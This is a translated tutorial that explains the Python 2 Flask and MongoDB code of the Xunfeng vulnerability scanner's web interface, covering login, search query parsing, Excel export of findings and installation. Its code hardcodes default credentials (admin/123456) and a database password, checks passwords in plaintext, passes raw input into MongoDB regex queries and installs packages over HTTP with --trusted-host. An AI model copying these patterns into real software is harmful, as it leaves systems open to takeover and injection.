
- Conn.py is a file that connects mongdb's data
 from pymongo import MongoClient


# Database connection
class MongoDB(object):
    def __init__(self, host='localhost', port=27017, database='xunfeng', username='', password=''):
        self.host = host
        self.port = port
        self.database = database
        self.conn = MongoClient(self.host, self.port)
        self.coll = self.conn[self.database]
        self.coll.authenticate(username, password)

- Create_Excel.py script for creating excel
 # -*- coding: UTF-8 -*-

import xlwt
import StringIO


# Save data as excel
def write_data(data, tname):
    file = xlwt.Workbook(encoding='utf-8')
    table = file.add_sheet(tname, cell_overwrite_ok=True)
    l = 0
    for line in data:
        c = 0
        for _ in line:
            table.write(l, c, line[c])
            c += 1
        l += 1
    sio = StringIO.StringIO()
    file.save(sio)
    return sio


# excel business logic processing
def CreateTable(cursor, id):
    item = []
    item.append(['IP', 'port', 'host name', 'Risk level', 'Vulnerability description', 'Plug in type', 'Task name', 'time', 'Scan batch'])
    for i in cursor:
        if i['lastscan']:
            _ = [i['ip'], i['port'], i['hostname'], i['vul_level'], i['info'],
                 i['vul_name'], i['title'], i['time'].strftime('%Y-%m-%d %H:%M:%S'),
                 i['lastscan'].strftime('%Y-%m-%d %H:%M:%S')]
        else:
            _ = [i['ip'], i['port'], i['hostname'], i['vul_level'], i['info'],
                 i['vul_name'], i['title'], i['time'].strftime('%Y-%m-%d %H:%M:%S'), '']
        item.append(_)
    file = write_data(item, id)
    return file.getvalue()
- The most important thing is to import a xlwt library,
- This library writes files in whole lines
- StringIO is very similar to file object, but it is not a file on disk, but a "file" in memory. We can operate StringIO like a disk file.
- def write_data() is the operation of saving and writing an excel,




create_table is the operation written in excel. - Login.py uses a decorator to limit whether there is a session,
 def logincheck(f):
    @wraps(f)
    def wrapper(*args, **kwargs):
        try:
            if session.has_key('login'):
                if session['login'] == 'loginsuccess':
                    return f(*args, **kwargs)
                else:
                    return redirect(url_for('Login'))
            else:
                return redirect(url_for('Login'))
        except Exception, e:
            print e
            return redirect(url_for('Error'))
- QueryLogic is to process the data when searching on the home page,
 import re


def mgo_text_split(query_text):
    ''' split text to support mongodb $text match on a phrase '''
    sep = r'[`\-=~!@#$%^&*()_+\[\]{};\'\\:"|<,./<>?]'
    word_lst = re.split(sep, query_text)
    text_query = ' '.join('\"{}\"'.format(w) for w in word_lst)
    return text_query


# Search logic
def querylogic(list):
    query = {}
    if len(list) > 1 or len(list[0].split(':')) > 1:
        for _ in list:
            if _.find(':') > -1:
                q_key, q_value = _.split(':', 1)
                if q_key == 'port':
                    query['port'] = int(q_value)
                elif q_key == 'banner':
                    zhPattern = re.compile(u'[\u4e00-\u9fa5]+')
                    contents = q_value
                    match = zhPattern.search(contents)
                    # If there is no Chinese, use full-text index
                    if match:
                        query['banner'] = {"$regex": q_value, '$options': 'i'}
                    else:
                        text_query = mgo_text_split(q_value)
                        query['$text'] = {'$search': text_query, '$caseSensitive':True}
                elif q_key == 'ip':
                    query['ip'] = {"$regex": q_value}
                elif q_key == 'server':
                    query['server'] = q_value.lower()
                elif q_key == 'title':
                    query['webinfo.title'] = {"$regex": q_value, '$options': 'i'}
                elif q_key == 'tag':
                    query['webinfo.tag'] = q_value.lower()
                elif q_key == 'hostname':
                    query['hostname'] = {"$regex": q_value, '$options': 'i'}
                elif q_key == 'all':
                    filter_lst = []
                    for i in ('ip', 'banner', 'port', 'time', 'webinfo.tag', 'webinfo.title', 'server', 'hostname'):
                        filter_lst.append({i: {"$regex": q_value, '$options': 'i'}})
                    query['$or'] = filter_lst
                else:
                    query[q_key] = q_value
    else:
        filter_lst = []
        for i in ('ip', 'banner', 'port', 'time', 'webinfo.tag', 'webinfo.title', 'server', 'hostname'):
            filter_lst.append({i: {"$regex": list[0], '$options': 'i'}})
        query['$or'] = filter_lst
    return query
-

If the user enters port:22, the port under analysis is 22. This should be based on: segmentation
-
All the results of port 22 will be known when searching
-

views.static directory. This directory is to put pictures, CSS and JS front-end related things
Except that html is encapsulated in this directory, which is defined by flash. -
views. The templates directory encapsulates all html used by view functions.
-


view.views is the file that stores all views of the patrol.
-
A view can be understood as a url link.


 @app.route('/login', methods=['get', 'post'])
def Login():
    if request.method == 'GET':
        return render_template('login.html')
    else:
        account = request.form.get('account')
        password = request.form.get('password')
        if account == app.config.get('ACCOUNT') and password == app.config.get('PASSWORD'):
            session['login'] = 'loginsuccess'
            return redirect(url_for('Search'))
        else:
            return redirect(url_for('Login'))
Get the ACCOUNT and PASSWORD, and then judge whether they are the same as the ACCOUNT and PASSWORD saved in config
- config.py
 # coding:utf-8
class Config(object):
    ACCOUNT = 'admin'
    PASSWORD = '123456'


class ProductionConfig(Config):
    DB = '127.0.0.1'
    PORT = 65521
    DBUSERNAME = 'scan'
    DBPASSWORD = 'scanlol66'
    DBNAME = 'xunfeng'
Because it is for personal use, a user table is not created in the database.
Directly verify with the in config, and then add a constant to the session.
If the verification is correct, it will be redirected to Search. If it is wrong, it will be redirected to Login.
- filter is to directly render a search html
 @app.route('/filter')
@logincheck
def Search():
    return render_template('search.html')

search. In HTML, in addition to this search,
Others are redirected through a tag,
The only search function is to send messages through ajax
If the search is for port: 22, the result should be

This is the corresponding view
 @app.route('/')
@logincheck
def Main():
    q = request.args.get('q', '')
    # Here, you can obtain the two parameters in the search criteria to query
    page = int(request.args.get('page', '1'))
    plugin = Mongo.coll['Plugin'].find()  # Plug in list
    plugin_type = plugin.distinct('type')  # List of plug-in types
    if q:  # Display results based on search criteria
        result = q.strip().split(';')
        query = querylogic(result)
        cursor = Mongo.coll['Info'].find(query).sort('time', -1).limit(page_size).skip((page - 1) * page_size)
        return render_template('main.html', item=cursor, plugin=plugin, itemcount=cursor.count(),
                               plugin_type=plugin_type, query=q)
    else:  # User defined, no results, user added manually
        return render_template('main.html', item=[], plugin=plugin, itemcount=0, plugin_type=plugin_type)
q is the tag to get the search,
This request args. Get () is something that can be studied
Basically, they send data to the backend through ajax.
-
Penetration test - Win10 deployment and commissioning patrol
To install the python interpreter:
https://sec.ly.com/mirror/python-2.7.13.amd64.msi
python dependency Library

Download and install the PIP tool, https://pypi.python.org/pypi/pip#downloads After downloading and decompressing, execute:
python setup.py install




Use pip to install the python dependency library. Here we use the pypi source of Douban.
pip install -r requirements.txt -i http://pypi.douban.com/simple/ --trusted-host pypi.douban.com
